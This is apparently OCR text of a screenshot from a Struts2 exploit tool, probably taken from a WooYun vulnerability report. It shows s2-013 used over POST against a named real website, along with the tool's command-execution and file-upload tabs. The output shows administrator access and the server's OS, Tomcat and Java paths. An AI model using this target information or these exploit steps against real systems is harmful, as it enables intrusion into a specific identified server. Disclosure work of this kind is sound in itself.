 菊花: http://www.bmrzzx.com.cn/basedemo/index.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
获取信息 保存信息
Target: http://www.bmrzzx.com.cn/basedemo/index.action
Whoami: ztjz\administrator
WebPath: c:\java\tomcat6\webapps\basedemo
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\Program Files\Java\jdk1.6.0_10\jre
Java.Version: 1.6.0_10-rc2
OS.arch: x86
User.Name: Administrator
User.Home: C:\Documents and Settings\Administrator
User.Dir: D:\java\tomcat6\bin
Java.Class.Path: C:\Program Files\Java\jdk1.6.0_10\lib\tools.jar;c:\java\tomcat6\bin\bootstrap.jar
Java.IO.Tmpdir: c:\java\tomcat6\temp
www.wooyun.org